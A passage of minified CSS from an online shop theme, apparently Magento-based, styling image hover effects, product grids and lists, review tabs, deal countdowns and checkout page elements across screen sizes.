.banner-title{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}.effect-v4:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v5{background-color:#000;overflow:hidden;position:relative}.effect-v5 img{backface-visibility:hidden;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.effect-v5 .action{transform:translate3d(-150%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v5 .action:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.effect-v5 .action:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v5 .action:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover img{opacity:0.8;filter:alpha(opacity=80);transform:scale3d(1.1,1.1,1)}.effect-v5:hover .action{opacity:1;filter:alpha(opacity=100);transform:scale3d(1.1,1.1,1);transform:translate3d(0px,0px,0px)}.effect-v5:hover .action:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-v5:hover .action:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover .action:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v6{background-color:#000;overflow:hidden;position:relative}.effect-v6 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v6 .action{transform:translate3d(0px,-100px,0px);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;opacity:0}.effect-v6:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v6:hover .action{opacity:1;transform:translate3d(0px,0px,0px)}.effect-v7{overflow:hidden;position:relative}.effect-v7:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible}.effect-v7:hover:before{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255,255,255,0.7);visibility:hidden}.effect-v8{overflow:hidden;position:relative}.effect-v8:before{border-bottom:50px solid rgba(255,255,255,0.4);border-top:50px solid rgba(255,255,255,0.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.effect-v8:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.effect-v9{overflow:hidden;position:relative}.effect-v9:before{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-ms-transform:scale(7);transform:scale(7);-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:visible;z-index:1}.effect-v9:hover:before{border:0 solid rgba(0,0,0,0.7);opacity:0;filter:alpha(opacity=0);visibility:hidden}.effect-v10{overflow:hidden;position:relative}.effect-v10:before{background-color:rgba(255,255,255,0.2);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;content:"";z-index:1}.effect-v10:hover:before{left:0;opacity:1;filter:alpha(opacity=100)}.effect-v11{background-color:#000;overflow:hidden;position:relative}.effect-v11:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v11 img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v11 .action{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v11:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v11:hover img{opacity:0.5;filter:alpha(opacity=50);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v11:hover .action{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.effect-v12{background-color:#000;overflow:hidden;position:relative}.effect-v12:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v12 img{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v12 .action{-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v12:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v12:hover img{opacity:0.7;filter:alpha(opacity=70);-webkit-transform:scale(1.2,1);-ms-transform:scale(1.2,1);transform:scale(1.2,1)}.effect-v12:hover .action{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);opacity:1;filter:alpha(opacity=100)}.icon-effect-v1:hover .fa{animation:2s linear 0s normal none infinite running spinAround}@keyframes spinAround{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.icon-effect-v2 .fa{transform:scale(1);transition:transform 0.2s ease 0s}.icon-effect-v2:hover .fa{transform:scale(0.8)}.button:hover,.product-block .product-info .actions .add-to-links li a:hover,.cart-table .product-cart-actions .button:hover,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:hover,#co-shipping-method-form .buttons-set .button:hover,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:hover,.footer .button:hover,.footer .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .footer a:hover{background:#333;-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.ves-brand a{display:block}.ves-brand a img{transform:rotateY(0deg);transform-style:preserve-3d;-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.ves-brand a:hover img{transform:rotateY(-360deg)}.widget-sociallinks a .fa{-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.widget-sociallinks a:hover .fa,.widget-sociallinks a:focus .fa{transform:rotate(360deg);-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.widget-images .image-item{overflow:hidden;position:relative}.widget-images .img-animation{overflow:hidden;position:relative}.widget-images .img-animation img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.widget-images .img-animation:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.product-block .quickview{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block .actions,.product-block .btn-cart,.product-block .add-to-links{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;float:none !important;vertical-align:top}.product-block .actions .display-onhover,.product-block .btn-cart .display-onhover,.product-block .add-to-links .display-onhover{display:inline-block;*display:inline;zoom:1;margin:0;vertical-align:top}.product-block:hover .quickview,.product-block:focus .quickview{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block:hover .actions,.product-block:hover .btn-cart,.product-block:hover .add-to-links,.product-block:focus .actions,.product-block:focus .btn-cart,.product-block:focus .add-to-links{visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block:hover .btn-cart,.product-block:focus .btn-cart{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transition-delay:0.3s;transition-delay:0.3s}.product-block:hover .add-to-links,.product-block:focus .add-to-links{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.4s;transition-delay:0.4s}.hover-effect{}.hover-effect.single-line-name .product-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hover-effect.single-line-name:hover .product-name,.hover-effect.single-line-name:focus .product-name{overflow:visible;white-space:normal}.hover-effect .actions .button,.hover-effect .product-block .product-info .actions .add-to-links li a,.product-block .product-info .hover-effect .actions .add-to-links li a,.hover-effect .add-to-links li a{float:none}.hover-effect.show-mobile > li{width:100% !important;margin:0}.hover-effect.show-mobile .display-onhover{display:inline-block !important;visibility:visible !important;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.hover-effect.show-mobile .quickview,.hover-effect.show-mobile .actions,.hover-effect.show-mobile .btn-cart,.hover-effect.show-mobile .add-to-links{visibility:visible;opacity:1;filter:alpha(opacity=100)}.widget-productlist-tab .actions button,.widget-productlist-carousel .actions button{vertical-align:top;padding:7px 15px}.block:last-of-type{margin-bottom:0}.block.owlproductcarousel .block-title,.block.ves-brandcarousel .block-title{text-align:center;font-size:18px;position:relative;line-height:2em;margin:0}.block.owlproductcarousel .block-title strong,.block.ves-brandcarousel .block-title strong{font-size:18px;color:#333;z-index:2;background:#fff;padding:0 10px;position:relative}.block.owlproductcarousel .block-title:after,.block.ves-brandcarousel .block-title:after{content:"";width:100%;background:#ececec;height:1px;position:absolute;top:50%;left:0}.rtl .block.owlproductcarousel .block-title:after,.rtl .block.ves-brandcarousel .block-title:after{right:0;left:auto}.block.owlproductcarousel .product-info{padding-bottom:10px !important}.block.owlproductcarousel .product-info .deal_detail{display:none}.block.ves-brandcarousel{overflow:hidden;border-bottom:1px solid #ECECEC;margin-bottom:30px;padding:0 0 30px}.block.ves-brandcarousel .block-content{padding-top:40px}.product-block{position:relative;margin-bottom:30px}.product-block .image .product-image .hover-image{left:0;-webkit-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.rtl .product-block .image .product-image .hover-image{right:0;left:auto}.product-block .image .quickview{-webkit-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;padding:0 3px 3px;position:absolute;top:43%;left:0;right:0;z-index:99;text-align:center;width:100%}.product-block .image .icon{right:10px}.rtl .product-block .image .icon{left:10px;right:auto}.product-block .product-info{padding-bottom:0 !important;min-height:auto !important}.product-block .product-info .product-name{margin-top:20px}.product-block .product-info .product-name a{color:#333;font-weight:400}.product-block .product-info .actions{min-height:auto;padding-top:0;margin-top:0;top:-70px;bottom:auto;z-index:10}.product-block .product-info .actions .add-to-links{margin:0;display:inline-block;*display:inline;zoom:1;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-block .product-info .actions .add-to-links li{display:inline-block;*display:inline;zoom:1}.product-block .product-info .actions .add-to-links li a{background:#DDD !important;color:#636363 !important;padding:7px 10px}.product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li a:focus{background:#fe3939 !important;color:#fff !important}.products-grid .product-block{text-align:center}.products-grid .product-block .desc{display:none}.products-grid .product-block .rating-links{display:none}.widget-new-ruleproducts{position:relative;margin-bottom:30px !important}.widget-new-ruleproducts .viewmore{position:absolute;top:10px;right:0}.rtl .widget-new-ruleproducts .viewmore{left:0;right:auto}.widget-new-ruleproducts .viewmore a{color:#A0A0A0}.widget-new-ruleproducts .viewmore a:hover,.widget-new-ruleproducts .viewmore a:focus{color:#0053a0;text-decoration:none}.widget-new-ruleproducts .block-title{border-bottom:1px solid #CCC;border-top:0;margin-top:0}.widget-new-ruleproducts .pager{background:#F4F4F4;padding:0 10px}.widget-new-ruleproducts li.item{margin:0 0 10px}.widget-new-ruleproducts .product-block{margin-bottom:0}.widget-new-ruleproducts .product-block .image{float:left;width:25%}.rtl .widget-new-ruleproducts .product-block .image{float:right !important}.widget-new-ruleproducts .product-block .product-info{float:right;width:75%;font-style:normal}.rtl .widget-new-ruleproducts .product-block .product-info{float:left !important}.products-list{margin-top:20px;margin-bottom:20px}.products-list > div{margin-bottom:20px;border-bottom:1px solid #EDEDED}.products-list > div:after{content:'';display:block;clear:both}.products-list > div:after:before,.products-list > div:after:after{content:" ";display:table}.products-list > div:after:after{clear:both}.products-list > div:last-child{padding-bottom:0;border-bottom:none}.products-list .product-block .image{float:left;width:33.33333%}.rtl .products-list .product-block .image{float:right !important}.products-list .product-block .image img{width:100%;max-width:100%;height:auto}.products-list .product-block .product-info{float:right;padding-left:20px;width:66.66667%;position:relative}.rtl .products-list .product-block .product-info{float:left !important}.rtl .products-list .product-block .product-info{padding-right:20px;padding-left:inherit}.products-list .product-block .product-info .actions{position:absolute;top:110%;display:block}.products-list .product-block .product-info .actions .add-to-links{margin-top:0}.products-list .product-block .product-info .actions,.products-list .product-block .product-info .btn-cart,.products-list .product-block .product-info .add-to-links{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block .product-info .ratings .rating-box,.products-list .product-block .product-info .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0}.products-list .product-block .display-onhover{display:inline-block;*display:inline;zoom:1;visibility:visible;opacity:1;filter:alpha(opacity=100)}@media only screen and (max-width:599px){.products-list .product-block .image{width:100%}.products-list .product-block .product-info{width:100%;padding-left:0}.rtl .products-list .product-block .product-info{padding-right:0;padding-left:inherit}.products-list .product-block .product-info .desc{margin-bottom:30px}.products-list .product-block .product-info .actions{top:90%}}.product-essential .product-img-box{float:left;width:60%}.rtl .product-essential .product-img-box{float:right !important}.product-essential .product-img-box .product-name{margin:15px 0}.product-essential .product-img-box .icon{position:absolute;top:10px;right:10px}.rtl .product-essential .product-img-box .icon{left:10px;right:auto}.product-essential .product-shop,.product-essential .add-to-cart-wrapper,.product-essential .block-related{float:right;width:40%}.rtl .product-essential .product-shop,.rtl .product-essential .add-to-cart-wrapper,.rtl .product-essential .block-related{float:left !important}.product-essential .product-shop{float:right}.rtl .product-essential .product-shop{float:left !important}.product-essential .product-shop .product-name{float:left}.rtl .product-essential .product-shop .product-name{float:right !important}.product-essential .product-shop .product-name h1,.product-essential .product-shop .product-name .h1{border-bottom:0}.product-essential .product-shop .price-info{float:left;text-align:left;padding-left:0}.rtl .product-essential .product-shop .price-info{float:right !important}.rtl .product-essential .product-shop .price-info{text-align:right !important}.rtl .product-essential .product-shop .price-info{padding-right:0;padding-left:inherit}.product-essential .product-shop .extra-info{float:left;padding-right:15px}.rtl .product-essential .product-shop .extra-info{float:right !important}.rtl .product-essential .product-shop .extra-info{padding-left:15px;padding-right:inherit}.product-essential .product-shop .ratings .rating-box,.product-essential .product-shop .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0;float:none !important}.product-essential .quantity-wrapper .add-action{display:block;width:20px;height:20px;position:relative;cursor:pointer;font-size:10px;line-height:20px;text-align:center;color:#999;background:transparent;border:1px solid #ddd;margin-left:5px}.product-essential .quantity-wrapper .add-action:hover{color:#fe5252}.product-essential .product-img-box .ratings .rating-box,.product-essential .product-img-box .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0;float:none !important}.product-essential .product-shop .ratings .rating-box{margin-right:8px}.rtl .product-essential .product-shop .ratings .rating-box{margin-left:8px;margin-right:inherit}.product-essential .product-shop .ratings .amount{float:left}.rtl .product-essential .product-shop .ratings .amount{float:right !important}.product-essential .add-to-links{float:left}.rtl .product-essential .add-to-links{float:right !important}.product-essential .add-to-links a{color:#333;padding:2px 7px;text-align:center}.product-essential .add-to-links a:hover,.product-essential .add-to-links a:focus{color:#0053a0;text-decoration:none}.product-essential .sku{content:'';display:block;clear:both}.product-essential .sku:before,.product-essential .sku:after{content:" ";display:table}.product-essential .sku:after{clear:both}.product-essential .add-to-cart-wrapper,.product-essential .block-related{float:right}.rtl .product-essential .add-to-cart-wrapper,.rtl .product-essential .block-related{float:left !important}.product-essential .sharing-links{float:left}.rtl .product-essential .sharing-links{float:right !important}.product-essential .add-to-cart .qty-wrapper,.product-essential .add-to-cart .qty-wrapper label,.product-essential .add-to-cart-buttons{float:left}.rtl .product-essential .add-to-cart .qty-wrapper,.rtl .product-essential .add-to-cart .qty-wrapper label,.rtl .product-essential .add-to-cart-buttons{float:right !important}.product-collateral .toggle-tabs li,.product-tags,.product-tags li,.mini-products-list .product-image{float:left}.rtl .product-collateral .toggle-tabs li,.rtl .product-tags,.rtl .product-tags li,.rtl .mini-products-list .product-image{float:right !important}.product-tags{padding:5px 0 10px;width:100%}.product-tags li{margin-right:15px;display:inline-flex}.rtl .product-tags li{margin-left:15px;margin-right:inherit}@media only screen and (min-width:812px) and (max-width:812px){.product-img-box,.product-shop,.add-to-cart-wrapper,.block-related{width:100% !important;float:none !important}}@media only screen and (max-width:770px){.product-img-box,.product-shop,.add-to-cart-wrapper,.block-related{width:100% !important;float:none !important}}.productdeals .item-countdown,.countdown-timmer .item-countdown{padding:10px 0}.productdeals .item-countdown li,.countdown-timmer .item-countdown li{display:inline-block;*display:inline;zoom:1;margin-right:10px;line-height:normal;border:0}.rtl .productdeals .item-countdown li,.rtl .countdown-timmer .item-countdown li{margin-left:10px;margin-right:inherit}.productdeals .item-countdown li.last,.countdown-timmer .item-countdown li.last{margin:0}.productdeals .item-countdown li div,.countdown-timmer .item-countdown li div{text-transform:lowercase;clear:both;text-align:center;width:100%;font-size:12px}.productdeals .item-countdown li div.countdown_num,.countdown-timmer .item-countdown li div.countdown_num{border:1px solid #ebebeb;padding:4px 6px;background:#fff}.productdeals .item-countdown li div.countdown_num span,.countdown-timmer .item-countdown li div.countdown_num span{display:inline-block;*display:inline;zoom:1;font-size:14px;font-weight:700;color:#000}.widget-productlist-tab{margin:30px 0}.ves-reviewtab .review-top{border-right:1px solid #ECECEC;padding-right:15px}.rtl .ves-reviewtab .review-top{border-left:1px solid #ECECEC;border-right:inherit}.rtl .ves-reviewtab .review-top{padding-left:15px;padding-right:inherit}.ves-reviewtab .review-top .review-average-info{width:100%;border-bottom:1px solid #ECECEC;margin-bottom:15px;text-align:center}.ves-reviewtab .review-top .review-average-info .ratings .rating-box,.ves-reviewtab .review-top .review-average-info .rating-links{margin:0;display:inline-block;*display:inline;zoom:1}.ves-reviewtab .review-top .review-average-info .rating-links{float:none}.ves-reviewtab .review-top .ratings-and-size{width:100%}.ves-reviewtab .review-top .ratings-and-size .mark-rating{float:left;margin:1px 0;width:100%}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating{float:right !important}.ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{float:left;margin-right:10px;background:transparent}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{margin-left:10px;margin-right:inherit}.ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{float:left;width:75%;height:10px;background:#F4F4F4;margin-right:5px;margin-top:7px}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{margin-left:5px;margin-right:inherit}.ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box .scroll-rating{background:#ffba00;height:10px}.ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{float:left;margin-left:3px;padding-top:3px}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{margin-right:3px;margin-left:inherit}.ves-reviewtab .review-top .button-write-review{margin-top:15px;border-top:1px solid #ECECEC;text-align:center;padding-top:15px}.ves-reviewtab .box-reviews .review-heading h2{line-height:30px}.ves-reviewtab .box-reviews .review-heading .pager .limiter label{padding-top:0}.ves-reviewtab .box-reviews .review-heading .pager .limiter select{height:30px;min-width:50px}.ves-reviewtab .box-reviews .reviews-container .review-row{border-bottom:1px solid #ECECEC;padding:15px 0;margin-bottom:15px}.ves-reviewtab .box-reviews .reviews-container .review-row .review-dt .nickname{color:#333;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ves-reviewtab .box-reviews .reviews-container .review-row .review-dt .nickname:hover{overflow:visible;white-space:normal}.ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table li{display:inline-block;*display:inline;zoom:1;margin-right:8px}.rtl .ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table li{margin-left:8px;margin-right:inherit}.ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table .rating-box{margin-top:5px}.ves-reviewtab .form-add{border-right:1px solid #ECECEC;padding-right:15px}.rtl .ves-reviewtab .form-add{border-left:1px solid #ECECEC;border-right:inherit}.rtl .ves-reviewtab .form-add{padding-left:15px;padding-right:inherit}.ves-reviewtab .form-add h3{font-size:13px;border-bottom:1px solid #ECECEC;padding-bottom:7px}.ves-reviewtab .form-add h3 span{color:#333;font-weight:700}.ves-reviewtab .form-add .data-table.table-ratings{border:0 none;width:auto}.ves-reviewtab .form-add .data-table.table-ratings th{line-height:30px;width:80px;text-align:left}.rtl .ves-reviewtab .form-add .data-table.table-ratings th{text-align:right !important}.ves-reviewtab .form-add .data-table.table-ratings td{padding:9px 0}.ves-reviewtab .form-add .data-table.table-ratings .rating-input{display:none}.ves-reviewtab .form-add .data-table.table-ratings .rating-star{float:right;width:30px;color:#777;font-size:24px;padding:0}.rtl .ves-reviewtab .form-add .data-table.table-ratings .rating-star{float:left !important}.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover,.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover ~ .rating-star,.ves-reviewtab .form-add .data-table.table-ratings .rating-input:checked ~ .rating-star{color:#ffba00}.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover{cursor:pointer}@media only screen and (max-width:770px){.ves-reviewtab .review-top,.ves-reviewtab .form-add{margin-bottom:30px}.ves-reviewtab .box-reviews .review-dt,.ves-reviewtab .box-reviews .review-dd{margin-bottom:15px}}.allShow{display:none}@media only screen    and (min-device-width:814px){.allShow{display:inline}}.mobiletabletShow{display:none}@media only screen    and (min-device-width:150px)    and (max-device-width:813px){.mobiletabletShow{display:inline}}.ipadShow{display:none}@media only screen    and (min-device-width:767px)    and (max-device-width:769px){.ipadShow{display:inline}}.defaultShow{display:none}@media only screen    and (min-device-width:771px){.defaultShow{display:inline}}.defaultShowWide{display:none}@media only screen    and (min-device-width:1224px){.defaultShowWide{display:inline}}.mobileShow{display:none}@media only screen    and (min-device-width:150px)    and (max-device-width:770px){.mobileShow{display:inline}}.tabletShow{display:none}@media only screen    and (min-device-width:481px)    and (min-device-width:771px){.tabletShow{display:inline}}@media only screen    and (min-device-width:771px){.text-divider{margin:2.5em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:1em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.6;font-size:15px;margin-bottom:20px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:15px}.more-details li{color:#7e7e7e;font-weight:300;font-size:15px;list-style:none}.includes{line-height:2.6;font-size:15px;margin-bottom:20px;color:#7e7e7e}.includes span{color:#7e7e7e;font-weight:700;font-size:15px}.includes li{color:#7e7e7e;font-weight:300;font-size:15px;list-style:none}.prints{font-size:13px;color:#7e7e7e;font-weight:500;text-align:left}.checkout{color:#282526;font-size:24px}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:29px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:14px}.promoDiscount li{color:#7e7e7e;font-weight:500;font-size:17px;list-style:none}.secure-connection{padding:5px;font-size:15px;margin-top:-10px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:1.8;font-weight:600}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:15px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none !important}.alreadyregistered{color:#0053a0;font-size:17px;font-weight:600}.product-nameCart{line-height:1.6;margin-bottom:20px;font-size:17px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:1440px;position:relative}.container-section2{background-color:#fff;max-width:470px}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight{border-top:30px #22313f solid;border-bottom:30px #22313f solid}.dark-blue{background-color:#22313f;color:#fff}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:33.33333333%}.col-sm-42{width:33%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:30px}}@media only screen    and (min-device-width:481px)    and (max-device-width:770px){.text-divider{margin:2em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:16px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:0.75em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.4;font-size:13px;margin-bottom:10px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:16px}.more-details li{color:#7e7e7e;font-weight:300;font-size:16px;list-style:none}.includes{line-height:2.4;font-size:15px;margin-bottom:10px;color:#7e7e7e}.includes span{color:#7e7e7e;font-weight:700;font-size:16px}.includes li{color:#7e7e7e;font-weight:300;font-size:16px;list-style:none}.product-essential .add-to-cart-buttons{float:left}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:15px;font-weight:600;padding:0px 30px;margin-top:0px;margin-bottom:10px;min-width:200px;width:100%;white-space:normal}.checkout{color:#282526;font-size:15px}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:29px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:14px}.promoDiscount li{color:#7e7e7e;font-weight:500;font-size:17px;list-style:none}.secure-connection{padding:10px;font-size:11px;margin-top:-10px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:1.5}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:14px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none 